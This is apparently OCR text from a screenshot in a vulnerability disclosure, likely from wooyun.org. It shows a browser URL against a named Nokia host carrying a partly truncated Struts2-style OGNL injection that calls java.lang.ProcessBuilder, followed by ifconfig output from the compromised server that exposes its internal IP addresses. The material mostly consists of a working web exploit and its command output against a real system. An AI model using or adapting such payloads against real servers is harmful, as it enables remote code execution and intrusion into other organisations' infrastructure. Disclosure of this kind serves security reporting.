 Mozilla Firefox Start Page
https://irbcast.nokia.com/nmds/stationOwnership!getSelectedStation.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.l
stationOwnership!getSelectedStation.action
https://irbcast.nokia.com/nmds/stationOwnership!ge
stationOwnership!getSelectedStation.action
1 eth0 Link encap:Ethernet HWaddr 00:50:56:96:6E:14
2 inet addr:10.218.163.120 Bcast:10.218.163.127 Mask:255.255.255.128
3 inet6 addr: fe80::250:56ff:fe96:6e14/64 Scope:Link
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:2288052190 errors:0 dropped:0 overruns:0 frame:0
6 TX packets:1924089214 errors:0 dropped:0 overruns:0 carrier:0
7 collisions:0 txqueuelen:1000
8 RX bytes:1337207483262 (1.2 TiB) TX bytes:243193459084 (226.4 GiB)
9
10 lo Link encap:Local Loopback
11 inet addr:127.0.0.1 Mask:255.0.0.0
12 inet6 addr: ::1/128 Scope:Host
13 UP LOOPBACK RUNNING MTU:16436 Metric:1
14 RX packets:15425076 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:15425076 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:0
17 RX bytes:18192420258 (16.9 GiB) TX bytes:18192420258 (16.9 GiB)
www.wooyun.org